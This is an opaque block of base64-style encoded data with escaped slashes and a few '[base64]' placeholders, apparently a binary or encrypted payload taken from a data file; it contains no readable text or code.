BMnSm5vEJg\/FaP5ifwTEQq2dXx9Hz6Q8puPOXUdchKCh9lZ08rIHhii\/krq4zTrY9dl+cJLpziue9+aRedVVzhyueHNRi8RCFiEwpkFQI47yPhHPFIzDwQSFoT3GZnc2B0zqBwVRIqjXjNIC7JZeiBzWeCWitCd+SLbzAWdtm3pwCLpHU\/VSBKn+3p\/IUR6Vxxy67meoO3a7rB3TFry0Lid36jhU36OwGJenJhOm9ux7heGXIgbSzLHgl9zeMXw17GzBFs8clH\/9xBe2X9S+ddCc95SyR2nJPrYo\/3BUqXiHRPYLuQn7N8+8LXxCFtSI6rt0Zum1YpMVWDo05OfCxqgY8rG7Q3GE3vkkqPADPN9t5hJjoexAfEyAwDNi0XKXNzt1d0xsJDYkq5NLNm+h5DW62ZsrEd6wHnV7xLr4vK\/Qw5qJJ\/oZRbvqEeof30dDHXFPrcQsWXJSAKIvLUN36LgvBTPhILdHlpMyCAEIWzoWchLqGhqCuF9HtD9gF6KLUQFtL75B86UcOttG76u1G27lj3cbqd+7OMwtbi1h58pZVz9NpwkVimZryUZk+He7o2jNs0pcXVS0ykfX400G+wDF6AbcLqcnvnyvPD3wjoxFhv\/4VtnnDGrO9zajWTmAEXE4\/[base64]\/cUZ8LZl9w4iEraRzhQM0+oYIZjfvFJClN5guAIsiFNxmgqZriD5Hn6hJ\/2jH527IeaTyC96xgu99cb5RNb8Tk0Hrw2zo+4PfCjOts5ox52n1gQ6a8cnW8V4nzxN0\/6ocfUonwZ9XEOKj8unAvaJtrLUXCC\/2\/[base64]\/LtX7g6MoBTcfRnMGrQYvLKUW5TbWqPy71Gqi8+cownnWSN9ThxGHzIRqfUKSJTaFJA9TLpuHeOV68noLfAthx41W51\/[base64]\/39IkXS9GgvtIywUcJmDdv3OSLhFmC19lbg2UcnN5cCjO2vpZEs8Zw25+HfvoeAL43J+t4EMGqQ2L0BT4SznRK+3jlNDNj8n7Z+dBrBQ1dCEPulb2KClJltePQQTpE2FFMg69G+NqX41fMHCRSkrwIfaOWfyYcxQkJTRxkHkxq+mRQqZiXBg\/LXafijhjPEtOhUO97Y02J3PFqpC6oMeLSNcDCnnhEgYjw+qEhj03MR3rmHmE0lPdpkaPsSb3dVxkK2ldyJsAwC28x\/Lyqe6R2V6xsSEMBZPpI++NneOJ+rqYMQoFurzjtikQWsZQBvXKexLRdzDAFKdB8mGUgqKER1yEK1A8sJFJfXddamzEH93Fxd1RHqNg1ckVRLEQCTilIi0mphnzncbqyKAb3\/BhA+4U6GEbcngQm3C674i0XsO9lISvFqPHbDhqZIOpmiAtGZlfbV7kbYVwDsIOUGiKGDYALLShKsldbgsDimTy0gNjNAZL2k2GB4eEpc1r6eDnv6Dkhqz6UmPyqjm6VWzBSjcOo+bRfdor3eyiT+zAiHpLUP24sM6w+bj6\/sslqYP524ArG8\/ZibRmFJ01\/DZv4zG6jn9uHKkm5OZJytJyl+TM2fHfIe4YIQUGb+y23Ylab+nmMb9lWj1K2E72qJ9ufqf9GCe6cfxnxF0jsu+vtwwB8AB6rYHItMZyyruzxZwhs0YTyC\/WHpkbylOMwkwsq16nd5x363XEn9zIxsVPvXfPLLv4iM941\/zApXX8y3uHb5gsKVNxJjqPMvWs2sbhahx+SFGVf9rPUlc7G+xKooMTHyyCi+p6TcE2YCegmZZK01FXpZGjFz9NlEODFWRl\/eMSjDT9b05emD8G\/37BBE9sTYP0uohoH4RirkIcg4U6wU5bav23E01qZmLMokWyyNUFVw1QiM7yiG2lsEW0tx9JgYcf+G\/BFEahqvuPVIds1s4Z1veLhjp\/[base64]\/IDKM7\/r6P5QQrN+yFvgK5GSc9KzfWsNORqPY1BlLVpdsj5251K9Qg6oCkxzKYYwaMok7uE1br56Mokg09YjT65Nl9OuuBDDARx8x3iG1wmO76UGlQzx+UhJkUxhwWznPe4mPJoEaWnKinok4gc9dpZRJ3ZBZEKYVPF9\/5KIYDH4fyrLSLGQqnVpyAJAk9Jbjf\/nRQ0biyB\/77erk+sm6tBFSq1aVhxBh0NZcUoh4typ7rO6pjJjOcqUvc7CO1ctxPfIkH35r8WSj85oAk3eSJ+bqj\/PNPCwlpBDYZR0r7hKU8GB5WGDOArLcCCGP8GL+8i7Bohzf1VwYLuiDXAwSGvZTUMcTk9khK1ZxzO6svluGMAZmNRodR1jY6yxX0gmBjYxBrDdRqU8keyQeJAFBPLxqUggRFOVtGUDJHwfWfJIuCEzR\/x2DII+R1V+Svzcsm8BTcgSNad41CEtUmdfXma9vYr+V2SFaKl1I47qz+xeCja4lNk+UXzgL6uPgE2uzP6kU\/\/ZDXiTkIWHNi6KxeISTWm9bMLoUA2frbZKvqEG5Ryk\/fMU53N5Etqo7bmULrv2si3lNevBfYV4i1TpMKCPvSjjsVn4UgUtyr1Pvlua43IRxSUoXDBzEiACkdlnN\/5tLIOXAUOYFgA8g\/5hGihLHtIt6vUeDZG\/1C2\/snCS6WJGlvRaWoE9k5NpFwf8BNt\/BNUsXRc3IY0809pEx+XNIiwSeMYOHqqc2K\/qF53VCPgTVqZ3K4Zfwb52YThbGN3OFk2IFoWYf9aIsbJISPKsJxMVdAEsSpcWiYkJLM\/GA7MTGmULT0ThKj6fkGhq366ExB3QzL\/8LEUY+LQY41jNukhoABQOMjQ8o0WhldDN3ctClG3dCG8gG1cN86cITze3do7axZmCVwRR3mPymnC5sEe7fllJmk7PpH9TffFDJ3mRq2mMSgnj55IEQP8bnmgiv0J2C0LVwuTB2L6natrdj8uKg8pywbdHPfT575t4pHCNqhr61Rb\/kJ6gYFU2aiGcVmEae1QNQtgWy4Nu92WbfFzCr3Gb9JNHgoiirPrdDjYHtgmPJBIB5ZoGIW7kEjvBkf4xMy6aRvVnIRBEapGfT6zF4EWbc4yHU11VovaDWjTdILz1U\/EpDOZ+XVEXwO+8\/Ko4gh1R0DXWJ1WeAexbxb\/[base64]\/uxlHX5pYt1kwSti5IFBAh+L7uik4AjWBkJLl5KQI6MfSBrtkp9aX8p7EoNZ\/5zfeZliZUQy\/XpAOS5Veb6x0iVHkXq+vQOl5aph2llq5Vts4YVgBzLNRbgp9NZozLrCKmA97Cy78AYb5DLM+tdWaV0irGBRWwMfgKPlvmYXVssW5iNUfV0FyDBoKmS\/VIDsCAbkzKxMYTnEeujTe8imGUnjXJottsM84PadwwKdy8kr0b6Unptx7WpSjtGYDs\/Eln9mY1jQj5KLAnlBx89rY\/49L5ElOWpImdusgEricuFEgjRf4a1SC6fHqplXxt5IcUnKVOcsyYnCmuQQJtUeLQA7O5q3LfzHx\/uAun7tA3Oz5jBRniuMEH6OTSvazmDw5CQR\/Wkke2WtFTDD3ovjLW4b2Toem6Fjzs6KEu8qag7V3Ij1QJUjf07EGaErli4f+bWpGTDOmYSibN+uWor4IdyYRHEBALPjByvg44JhftFutrHoaCW1mBf\/QFL8n7vdLhcnwHLLhPVYUTVe9MplFKl4+L4fmZabJSP71tNFRSd2f+yqyoyvSHPDEP\/+bddkFcXV\/3trzZFVc3Dmzd8azmxyTpqOGalbEuOFeY96+pkXDohWluSNtMqjJSduG+wBcv1rBvRiHni6YcJWFEaXeU\/YFEV2SsTQc9kQeMpg9M5JtA5sbHGuUCYxAvMG33HG1JuTfZfS\/wGACkHZY37dTX1XkBqdSuNUsAfMxjowQOq+kS9NIYFHiw\/MXZX9H1fF077tppK\/PhVr1mwc\/C4YF5xHUQNtyt5GdBe1rQc\/ciLliOPZwFwaFKmanfCMryZ35GIwnn4aHFVS8dNEPha+S9UnjDJNF3gxXq5g0VBqcSdPXeTxdlSebH26Uzcm09j5IyF3thWlY9pE3W2jJ9BlzASyoXANnshfQoR3OQIonSw373+lWApgaaY8v5q\/whWhMDDTyd4nJA3SsRA0+eUEtfzDyl0mTy0wBBudNXNooQ0QyQbTNfES9GFdBF\/nkHxCHuI7SA5ciGbB05eLh9S6f+\/uA515uivt8faq3w0Jrt8ZKWO3HgwD+qpbE\/7q4LS\/[base64]\/BEX0mxZn4GbfmqECLJKmqd956GYg+krr0wW9t3tCcoJeVqYzPAdvj8PMYYW6mRxr5+z2rTIhSuT7FBlK8p8zb2jTeFs9JggJ\/EuWoz8zSNI6CgZ7l5lHHkKUdALG+OVDtQ1Aq7xmIpsT1FUiWzkT8HbVc6\/1uq9uYEg8BKnQ7vL0ZWfcCozzue3kMjUHA4XEKqHWWGVZQUTGkCf6g3UaPKODMOyyDN0LVEZngUHcK706P91wEWOC6IRlH4JFohSOO2uHYaEdMdS+IABgisJWGqUoIr1LB6R9VbBUJf9YtZpCE1BFVSYV7a6tL8rC14riXLKRv3S7zmp2ZWW2ca+SY\/03l40X5T6e5lXYacKg3JRuIS0lLJySvNSIPnvaCrmxHa1FxvcAVGP6lJCBWQPyRO5hs7p+IQYevT8lsLjcZen\/dB3PPRrNJAskI2PrNMdf2mN1SLb0PfTgu96jJiEKLrmaP6mqqyykIHWNY+L0whEQcf+BwU1Z8kd+B4Fz1nksxyyNlW0jBMCJIbkDvG0PRbhBFQ27Qf1Gxm81JCHZpU5ZQh51Dmn8kGfxWJWQGDaAlZy6ZPoNdMX8JgXIzf2e\/5R2wWs3W\/mtZArr\/AnUIRwB9Yoj+68c6nV1U3p5InB0BuS5C6s5\/MKHDxlamoLOr7L9ZtSA5d4O5R1IfbfbozW\/mF2P0BWWUSMyzL8CR44BE\/dngnO\/q8\/sDJ9HETbvrsRNUQVluEEjWQPPq3MqNhW4QYt73\/BtmAaQKwQaKpUcpn84ej7G0ViSAfTDA0Hfb5jvZ4jUlXnz7dPZ\/To+ai+eJV6qPr\/xJOBkxiii\/IIKSM04k5lC9IcGC0jL+0d6WgER3inDEmbQVyt0BAEDWZpMnhqBXRisN6u1B2a7cFET8x6nx5K4QeYnkh2KmbmgjOBT9jPq4XR3iL9X4\/4fDxg\/Cxb3p48QlPjgHI+rA0cX3NrbnZrbXaujISfphZMgUwoap1ZbgJzlkFGNsXK\/nKjammi5OFI\/Qk+tdfwJ8XkP157NjmhYlk8S4P6sE5BzTT9MPpRDnpP9fKT4FLQs9GEQOrPoAF+0VQeukw\/hV\/jftZtir4mgJOQB836JvvgldWxF57ijdu2LBnfWVuFPQfQnzODEuzjg2zZ05lgQhjaFY13tU878VNxtT3EdDcVXUj5frQxiOoEgul7bBUwweRv7L9pIfB07gRE3zZuhlfCzDyMetAVZDLrFZ3\/nDRoP6VblsYm8I2W5O4ddfCKwuzD2FCF+U08xabOeELXHpEXIoda53pSij+tNWTaLOTQaGzkFzw\/ikgqUEA0a46B+ybU+UhWjELW5JtRp\/67IWVUdk47kCg03mZeRnX0yErNKj7lhimV7ddkdhDN0977jN+s2ONBqVZZdFTJ7r8tVSGUi8z9MzFp2CC13LCvK\/ECl5vuAk6nqxiPdSYqCqnxt8bIPyR2XMMpr+L7SyzmfGYhbN5PFFT0Pde7IrJ64mQJlG26\/p9Hh\/hIgrEucAYnS\/ERnJ4VxA2wNCCIQe8i+bXPdXPC9icG1qgXz0wziCHL7twAR8FVTWBR7kdcRQHq8X46SzkO0WFCKa1OaBFKSBdu6Wal0yfeu0QVESljdl2cocriuwHI31SnXEwFXVN8Nt\/B3GU\/Iodk82JvrLY9LIIbPlo0Cd\/e6BjDeg0oFKLaugVCBPQAJRW1YJ03zk4z6OxN+3JVvX5cPN54l5db4feQmxWJNpq1ost+2iZYV3OxR8qtAH9x9ol41awvVYT0C\/HU8Bf4uWRllC9fsL3OMVekVxm8cTI3\/[base64]\/MZGSEIUjSj4coXYjgoaxFMHpijuC9JYz1p0vs6JnkVGVYMLUfjqFRpfRiljw8ECTUNI4l2yx2cxykIkocBBWTBqsE95MTi6XU+6FSdVw4Tu0e4RYNKNHn+s2KAFEdB\/vSkX8rPG\/Ag\/\/OQk33SRjg4Yp3+uj2Kflsg1H1JxG7ulT8Vobivzu7gIWejwfR\/1gAx5Arq7maAcuZ7\/zOteGk0SuX6mxnjX+DIm9qTRR4A11Ia4m1syUr2cbGJ3YenUMrGQ0R2DpwHQYlUYDnLF0qCOr+ZMbljMr05pgaDJ4BjDiN49BzhqsdZ265s3HOHqy1u5a5psm5RqRJ2oiKhrLknmThdUidb21rOqhO2Rxj3olW\/\/GOt6\/lf+ot3wTfXxLELOZTie4KVoY27LkzKR3fPZSaQNyO8lRD7+ALHo3q3HKPpKR\/Y5EE7j+PqvL6m75902JAopm5AywL\/FvIj\/6KIzF01cPA7LrhjB3LlWP9i3gc9+pkJi51CLc2A8FqKunSqfJ74hlMGMt4IaZ7+moTJPvOQF94WpnTm8ODOAwMCYUiEIGip00Kl4IjiDmnlxFdyQIsAdgN3ay4DnVxnqa2X5zQGLAtNiJ115SxSEaz0\/VxKQSakvBMucUhwbKdxMF5dAtecsnLwoucHsvQBrzUuk8qZeY+PCJFo+nD12Z4MnB9tUd9TAJk2UhzR6xldvN\/XdtP1K2CWvpcL4vbZEiBGM5KqsiI5U\/ZjeeYxMmIEVyXQ7cICDsMuYuJmGXWbzItreJQhO6UXtqfcVkmlRxc0Et+ixDI4l1vvfI2v6sanvLTmZZt532UWrZCi2qhReCCeopoFph1Jj9gLN9b8cgqnVfnzxHcXt2s7KO+p39ZkCYXlIVYRVW05957ybgJ+GlUFsfANkDIZo+AUO\/kL4tK2\/0coBdh0PKcx3VerQ0S9CB7uWYELPC+qWrH61awzCZjCX\/mnGJBz5wI4QCNxgElgK1m\/XVvQ80YnAtV9zcRQ6BFAZ412LRh0lRV+wmBZEBiI0oFsCjHbISvnq30dYYUIh5oNXnuMTMqo8RuZ31F\/CRG01kYhyfXS+wFYdYyYdhDYa6NhqXGykCtG4\/g16c7sx20HhzoTXEJ31a78j0DsynEa0adqhFRVWweqD9UvrIK\/[base64]\/oPMaKqT2MQ7l2KxLPVmsMWr3hZkCp9tZXAvfnnPyEUtAxpu2mSUaBg1Nk\/cawJm6nNu5KWkQzmp6w2sTsmpOyzjaYb3IePNIx3juYxbd9vHr4hmVHmdkS6G0gi4PmH5DXp3YJPMlOBrp6UXgA2L\/lsox4tAoOApBQ+Fik31hVT\/xs52x3TM8UuE6KDCXfxmRnAybjFjvtz2k1RI0n+jDvz1bR190lwNQLIp\/nfm8br0jrw8ssT\/g7kNaiHlIQHuQMxCr6ZWm4wl55uD\/[base64]\/AYsLXeqa8JHm97xDqb32WetAf9JEV+MREMvwsrX46C9JSdgyWXzmyjgebXr1wOROhmT1nA2Tp4Ni2hwbktLOcpRmV2c6ommi6KnpFCAQMelRi41TvTxcw5iNGqJaGj1VdrHzPFIOeytWsBTcfSotq86nlc3Un7qLRZNMRa6gVR\/rSRNGGMrrYl2a0f4LnzJlJfG3OtYS6vGK8dQPBGVKdTPI1axQ3gAY4ESG0tkvmomzCc0ZR6iXch7ZrGJHMf8TNwe8FywPzYJtEF4tgt6QFRE\/wgRvd6aJw1\/JCf0x4R6XV3MAdeFaaejgwKdNHqXu3o4Q3kP0oX1c4XFDuxg7lELUjYiKHPOmuxxw+3iN\/6Y3wwslKZ\/DWJJyIV7EXsPTuKxXVCq\/oActhwDRSkgwj9rVQSGxXq0UWLW3i8L0aZ\/KNkifULz1z4Wuu5bFnCyFFKKy8qdtF68PWG+NuHKar2jcCyOnfQyF1wu6yGpaOg\/[base64]\/avOmQbDBLgcc1OEV4iCUTFtRnki6eolapvr3G++6QZrpYTOZnLNvFi3Dbv1KE1AMWu6lBQu9OJ16qx\/7ulK\/n6cwZ+AkjI4gSJ52nQtX0gVsqEtVdaFr8tOfPSJRD6F1uaUIrjtaddrG8wwrLAAaqCEuohAoA+zjOja\/uFKzVITQZIbKyV0sGkOcUyMaGeNjjZi2IVJglhd7WvyQDbQsGqB5H\/9fGWEDPuY816VqvpCnRAGJn5hZRbH1\/9QQKT0BlmygPVhdp2XYesQD6FOV3LMfPuHuWtTyxXXLQdAd+o4dW8OM2O6vXhY3r1fFBT6yolKzsY\/ea+FyQVTnNgPi6ZEEARxYP8XsXg+huQMOEnoE7LIfs8FrhXDgHOSo2uC9j8cXtoun14PPnKyXaLmEn9jPs9poSY5qLKrP9YkIGU66EfwNFYsa2m4PRWwns+R84l3LcY3ZRYLteBVFfrTgi6Q1KicFqDBUr2Sy2pipsa\/1Y+6R\/Jt+Y9+bhhe5sOGzA6rSU9aHZT0TbcBdxv6Y\/LvHW58u63P8NW8z33OtNQFas94AxPU992F1FfrSmJXM2PgIkHXf62KEVSOyCy\/Xp15SlasuyTn59zAa\/N2cbsHURz2xp5TFku81q93++ZtXhbyASPzHByC8MczVkhRkhSK6hty0TVfxAw1iKMmmMkhnt+VAVoteIeEEopfz\/YYHxky02giaNf8eQvTRUhpDf1OJWXWjGhSkymWkDjdwDE6nzXRuhATNjHfl6FQVxpNEyoWgP1\/irMOwesrAHy4NNzsbz0p7PMq\/RFQ16oInfzCtE2gfDkchzov6CqN8bFgMJP0x8QyvtzmOYR1wXugisOP6wP\/rg7xDIWPqEg\/5GceYkh+So\/giHxFJg3OAlQZvQ7ZmyjwATHQyjZgezZAIxHTTeRAN1g9Ie9qbue6Vy3ZGwRoZIRnOe9BC0DO9PpJ+j6abLO4Pf9UqriO51sXnu+LjyOm4+b3xuz1xnhSv9dlq1f31jKvIwF+ogLbmJLU\/z\/ttzQrEm0+asZtX2I3sJre6Kc2Bibp2kv4IiSibMCncq6UKECg6Fkr0mEwbVBYca4iYpHArGSBZf\/69+tSUPZh4RhrwMFlh1154UeuAUkgShwe0SgvR706guhZ0AEtEodctxCmU5h1IB\/2c5ZvcBRZ\/nf\/2h1Q0YHJj767TF6mIkWTWI2XdWhpw86MXBvd\/FkJ8uRqOcv7E7olIzSURUlNUwKKMW+DHHkfiUS7RxiJTyhreYOzOD9\/2OJRDeWtv9PUqbNTgjy\/tQlxHMw6fiTbHFTyBoyLXoOqKJc4xnKGH9hz1hWaSlMV7BQWdlzyhSyD0wbycANI45fqLtPhw+HL3cFAHWBHoux3zikxM3MwwnD1Mj0yxdg\/[base64]\/akU1NoxjPyLZe8oRYP\/w58IJDjhT+7\/3ol7pR6rFkMkkbQd7FWbUyhqUnZcuGAfIX2uyqQv7EaNzQouudFtXTxVrfrZLj5ghOof5WNzYFK3K5InyANmAQC9dgSuhZU1sbbgrhqkx516WObWTxzSlILEPamPya5dDCp+9sc\/Bq081H6KUY5CtZ7+y1g7K0uRCvJ1uwNHCDISOGEHasNdr4Vh4Mzrstp1wdbA1Hf4asS+SR\/4Kk1MVGGFwh7dfJ\/wDNhYBHF9CFC3DUsWbwuGthNT9hgMdrvhmyPmK1sEFsuQlp43F0TckyhyA4FascvfomEnbECUecuMxS\/BWPYQsgbugmv2ZX2tGbVcSiCdm2k8VE2uinW8gkSo0e7WjIQHJT\/FRMsK\/W4pyNJTgukJqoyArUcBXo5gqMQ9xDQMUv37HNudyijmTDehCPHVEI\/8zqrROy8jSkBE\/37wa+mJD5m8u2z6htxQonIVbLNquwdmwXltTHKS+Z3lI+k4mGZ7KmKQ8tzcZWRhxRHiHSBHhLEUMAWTkt8nQWEJiB12WH3VxXO4G0b1XJLs+UQn4R4PjKbS1AQtYfclDxQWzIAGRfh54IbU2wmFs\/GRsrsdxl9hva3eAIvu5GvoGnFbFI5dd4DVFhMaEi69tzdizjGIICvdWculYt36jrCPNYfAwOejotO9e2xycNd+EHf7wDSiwUIBvpEAmNKcUDCbUipSPuaJks0bdNbtSDgGZyTfEkcbBl9Qw+t4UmP2UASj4\/xXrEF\/C95DvgECdPyeu44E7IdzFKx73YwUlGCXsBAbAFz9zuQV2lBw9919dBj7FWrPxP6RsvZ+xK0YnJkGAC8So5T\/IGg\/05QpnbXDlzm+WPuNhRRPiMlCLIpXD5IJbNsvj7HGOprpKDoXt5RH8XsY9SSU01OkO+3kV8k92A74j0KhL1jHcps8eZq4YX40tr3Bmdtx6T\/WdEbUu6Rbyp5WCxkqugcgIH\/DkqR2rZdIXytRRsWgzRtBoYxBjEtxHuqqGkzOLK9rtlr\/W+ecwq2uH2AniiKymY\/gqVtBiBoyP80k4YMi1eJ\/cA98SObPEUpvMUA+NFiQqoXtvyw9cMARUV9vsFhcBm3cyZs+2g0DJMQy0MM5GmHG6db2yjTvRYr8Yc9s3F1ECJP1UtIkFDK1Bvt2Zy2gBr2\/Yygpc615pUzqbYn8z\/1h1NBPhBNlWp6rteaxDs4kphkjsHYuefCPCNCZuIIR5XIdJ\/g1yOYiZuJ\/YAafGcrzsDHYuo91qxv3si0RjLHqsHfWRYG3Gn0waEBirZKUnClhdKb0bEowrsJeyQyrh1V4ZWr82UdrN\/9wIH7BuaPFaGul5Es1UYhW0tHq5vl7E5Dk\/moaq9ECYcZZsmjBJcMBTBIwmglFD+R4Eba\/s4ZQnuzW0OqSKNMLskyOigx8U7g4d\/atzdGsMN+wNQWkfE6zSLqVOV1yVyjA6k6DTy\/KgDWJ\/bMxncT\/cxGlsggIowHB8\/HDpCAeCYxP6P2HTjLfbKuoB7oRmwn3vIxtwbiL7m2v1dGP7B1GB1rkeu\/J1rKY\/+q7hoEZFPRRmrt+0PoCoi9gH56d2I\/FB+Nt+kUmUPxxcqzuTOzpVIn20eJOg8Yp7vEffmbiACxsMEaTTu1NBdBuTqKY08POD7XMHZYuCCUSJ9eW3TTuyeUaAdt3861lOMcy8AaWV9Hlm2QA4\/hpCtBxMIprH1QAK9ZTZzjzxGGGQuEXwPva2YJeFwk0pfqnEuUePwZo2xuq5rp7ww6plBnoB7c049+IkqBJIND127\/R6nWQJljV3cR1S9MPg34OMJVk0\/kUR977PFQEhqTJHov4wdjJ8lpeZ1vs0Qh0xnk36oKaLozuDMC47mYhqsJomL45Pxiu9yyLnCkxEGdAHp9wRcMrrAz94s7SbE579wZD4Z+UzWU\/ims6Aoh2zJ+cBp8\/tiqlSZjpc3cFOUF1jRe3v0KZtHIm2ulHCjnw10OxFwD94LlCHqOgUt5EtjDJ9SonCmYuXMAr0oPyVC1bD78ez4vfLxJ1osI2knf5gb++C2PPLa9Yx8Le\/OxrIgFmxeLAgh1Nx51Jx79rU7SzRAijj\/Wfgtmu2b8u+UuVkcMTgRO\/ckxBPaSOqlIWjuTjh1Qyz0l4o7js6CAg0vOlrsBStg37Y7dP7CLOflF+\/lQXGsDNM5zAMFvbzrXqmOT+1bTguInEn9QUCex6pfQe0VoF2OKPbb9qMbxU92NqTaA51AcDcOnVv0uHu9TKlIIw8reUiZQio3ggN+\/q7gJWma21H\/WBZxg2qXWCESoEewcVwh\/PXWU3af1DK\/taQXhgKEqcqcced4QFA4lrmAHWEcGXPZrhTb\/ylMO352v0HzoChF26C7xyLFxOWmXQhsunR5odxbXWzSdJhitWDZ4IJS49F5Yp\/wHmK17bkRY8+XPVPOYlJPunaxetTfbeDAcD9ldlB54MB8ADCbcS0jkrIBoT+Ik2mRYogJ\/xNPqQnC2BP6X3sdJk51NznlFYA\/[base64]\/JD5qflopruLQTXjwD5h5AzuYx0\/ymjcA7TDb3L2dDSHOC5DmQbs8hBW\/\/Sp4CFunylImzuRACmpc7UG5k8VY2CNInQu72yUyT8+hAuU\/HtRv9p40ksQSCdxCZKpKl7pCgJ1NuXPP+3XAcXFeIuyBm9e56gpRnMNuSouW+3+dxXIBhHR+o9zxTHFWtfeLH4Ic\/XPodrgJ8XCFR82KoXbEq+H1W6tyYjMo8KY1DPjMo0TsaF51c2wXVJot46GHUbDL5ytSjnLkn6nAxeI6xzcXCIQm3B1AQgzfCJ4Mhfd9vRX3SU63yjPhdOhu4t5j0rqQSXgS2Q\/8inOLznexe2Tr4lEu0fuPOKp4r\/UYG16ooUqWjTOYLve\/7SobLE4r4D1ClSMG0nB9vOtKJTgF6D9q2\/ckrqVTNZiPUGWPUKfNQUVAz9hWWhcSypeKq6UEP2xHjaXmeYxJUs70aleVEb\/aGcPZ8tkiDX6gDlESLpzUirwi014Q8xj3Fsy9ClnW+wBidiE+DVxRb2pS+4q2cEQ71\/zQP1qvvDSi5pnnrYule8IgNKFTvbpNBwseRDPlNQ6IsZhob+K8Cjv21qtDpKkL7KWSyhUe45pvI2uVOjvPElP0ou5okOP0bRDlGZVYU4ReenyWOCo0FPmhhXAol+dGOjMC\/Cn170HJ\/f3X9pBFVPqmdmEo8VW7WOuv0zZudss1A916S7VsVNlK6uWjn6xPfnr1wT0iH0eqTHKcrKkrn3UkmkIR7Lw1bMhQ0DelmGYYcm6+\/[base64]\/SWwI21Fhu0ZCWUEM9WT8L10gIftRV1d9jcKxJgGMzPu69k5yGfUbgNX5DGRlIY2rdp\/2QMcgSpJPAMNlwMNns5eWLFzYrORK\/zlvB\/spvINAS4Nh+xLsWsBUya223\/yZvT\/AOvgB3zr4oGspqQuTlHSzCQHGVPINYC2yNj6qVtdG2xolTqL3I3CcKQ09uEJlAAa2GEaQZ7jwfREFtlVtPs92\/tiBXaa+539xe4n1uXD3\/klRM6meCi1hahbL2\/uz5V1LBP6i6wo0GBX4lu3MADcD7jJ+q8T5Bi5MVUupHFLvmD6RHMqvcA36xqCo8XA9g0bu97cQX36vljUMRe42PPtL88Mr5eG9E7DRq3UQ0K1GYKusKuVkE7CuCLj7vemmdbO+Ayav7PM7Ws6AmG14o+DZSzB\/z+6AVL2n8IeXwZq+9FZOD4BLPAUjUPwSPBAQBNUUOjTEfLJN6OrXd9koj8cBrk0aJ1jqsLethQRoEK0plnMRsNjqSMnNsl\/1n39IgDXWJso2+SXxjFFi1KH94mdJTkbsvHEHgsZrNdnX4DKeLumH+kVNrLWXgGPnqT0LWVmfIH9RYCDL4KBHJYMW0UZfBrsXRNbUv3y1Mm2qKsN6Fk68UbYZ4+roEyylh\/[base64]\/AZ3fZn\/U9DfY3LaCynjOFpaHnOwo6uHOQtnt7b6Y1AXxBC7zoZo680x0hVKaETGJzMvFKBoBOBGK92sVlll3vqBBbc2isECO48FX1vjDxVxyru+gqtNgyjoQayZ8jO2cxmLGZ79tMPwEuX40akWGKaw9aMNFSsNzp1hTo3jnWsFEUjIYS1T3a\/+frEszrwQnCxjfLoSey1noD2y4IoMbNzxlnKhZgs+iTGUqSQ7qXXjN2+Zcb67ZymQWGuq8ovOiuFpDah+Zu7Re2HmgSDlq42Xr+dSd+M97qJ46uxytGV1Jc+8uInSUuGCYCWNiyW\/2H6aaJYTIfBHJZC2hY1QgOEV32P\/I7HC\/wDnm37aPJC6+64KAZU35iUULB0aE+qhWbiHFlMBTvP+A9+eDFNlAiEDzsHNEq+ID5C5V2CumyX+9WxNybaa0m3d\/cLMVd+IuOQJJSOMrauycttAFRDfVptlNjojsr8aAu0P0RO06KwZjiLPhDLk+33r1UWjXPdodYJIaOrsJLh8nST6EkxSzGNoIh9vGpLir\/EiAKYOa8XshTI2KmPHVY9ClCMdIIXAsES53Hy6AwIHn8uTkJK1YehRWBbDtBIX5jmcE\/mvBozescTguweEwCR1I3lbHd795x\/LPZJx2C7MH1mwd0DJQ+1QY6pvnd9x9JiPqjFL1Edga1\/68DEQiggaKZKWfMdUh1UTRUnLvYguw3+KdSxq+S9FWdrxb2R9+OAUjzADRf2kvjBYJYlOhnF8X3ac4ixLtZosLTVaL+kBeIS3Gd9H3\/Zk9BsWX6mIl46kAuIe1Vao1FC1dNBQ\/brQDFcJUYTy1qV8GpGwoE0ghthX85W6ZydN2Cqjj0jC+3jrQi5hG4Tly+DtGRuVvQpi4tY9XxvbueJRU9cOjbEv+E5vykIR9wFfWZzPmDrDdeXxKh7XXKgAHJu6o4J\/ibxhUKLnf+s2JIjKizXTBQq+wN6xhMyTEr7CRyR0MjOIKRUS7ZZ2AVR2giMCkCidpO3Uok+yBPk6NXb3wPo993PDy1cz5yfIh1nzKK3AGd0lNSw0q6xck\/R2naqvKaSDFWBUxUa5AZlgtAeLgSnJxOeyvL6qIQ2FURtYuVSd+7JV8vjD7OPhktTYlAqdesMJUpEu9jBy0mByG6mkq9KmqK939l0PbdgTN7gIByNOcIs4znLZ6bdjZZusbXFpZulfFZg0OMGC4UTEscNFAUKMDy9gyqSFSM7fWMWb5Neb0x9Cy4DesRVBVSj\/deWYO9W9B9V3furnfrJWy1TUaP3VT+iOuH8+d2QGn7ZY+6Ctqp4gpmyY+bBct5rybz\/usyLBnD8NHR9IKDEhkX9DoDHjyNUb+Q9RhY9TdGL6aOm437XKL\/wSiE+PgJEbha4WzISO+zK7\/IbFbhTtYb\/BZDPAByUh4un286nH0baXNoDDqyoLwnbx5nkijJgXDzQc5viOt0zgkoD8HbeEob7WUD3f7Y+cNRfKbxk3ttjUMbJDVnScJzcbdKhFTi0+YxzMYF7gdo75ooLYEDeQb7\/ECe7yVbdZ6Lb7jMQ\/aw+Humr+AtrHblw81pJS0M2WEaA5u0N8TwoikV4vqMw0Z1tcePQMq0KVEl\/[base64]\/D+oz3bzkyKtd2b8rHwJzHHWdQ8N+wDqqZ8ajBV2ICGcFLUMB\/JnyeIKRhohobenNVCei2aE0+Fpg1j+rmLvawYM\/[base64]\/xKYD3STTZ8ur93Q7+BxREtAp\/BCkwBLy66+Di7HzQ\/r6cHPSTOgOzgHu93e2UOTALZHeYGoubZ6+YNpziVRDSz5puvTYnZD9miiNmjZK5j+j+wAugjKihLu8B+lz8ZgF1xFIoiRS+pwlLDIjPPohgQAEWsEEzUm+8a3LoDbGTtAewkPD2ny0ynOQrTtdxoGnBkxcI5aoUg\/TnVO7Qd91kzDcxBlmpMv8LWGSmqGARQpWXRaDyD\/Zg85HUaA1rMESlDKNHs4gRvkXieTPTAvK7HO0h\/OqcJ+OQMWRWeXBfz3z++yTR0GnRVTEa00pp+gtoC8RUjKLLdfL338AI\/ZD8kraCUOtVVE6AVWoaPagxvy8aXLPW7rUqlxlSofA6\/1lc5etyC5cgZAgWLlZV3zVP+GOVAfnpS9DT\/yfjkH16B\/RXsC\/fXG\/BnO9xTFnmmT8zcC\/pVqwD9FTWJ8qr9u2OwPSSWVjrkkpxYWwwSand8U851ivp4